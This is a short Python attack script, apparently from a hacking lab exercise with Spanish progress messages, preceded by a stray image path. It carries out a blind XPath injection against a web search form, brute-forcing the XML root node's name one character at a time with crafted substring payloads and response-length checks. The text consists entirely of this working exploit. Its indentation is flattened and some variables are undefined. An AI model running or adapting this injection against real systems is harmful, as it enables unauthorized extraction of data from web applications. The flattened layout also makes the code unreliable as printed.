 def xPathInjection():
data = ""
p1 = log.progress("Fuerza bruta")
p1.status("Iniciando ataque de fuerza bruta")
time.sleep(2)
p2 = log.progress("Data")
for position in range(1, 8):
for character in characters:
post_data = {
'search': "1' and substring(name(/*[1]),%d,1)='%s" % (position, character),
'submit': ''
}
r = requests.post(main_url, data=post_data)
if len(r.text) != 8681:
data += character
p2.status(data)
break
p1.success("Ataque de fuerza bruta concluido")
p2.success(data)
if __name__ == '__main__':
xPathInjection()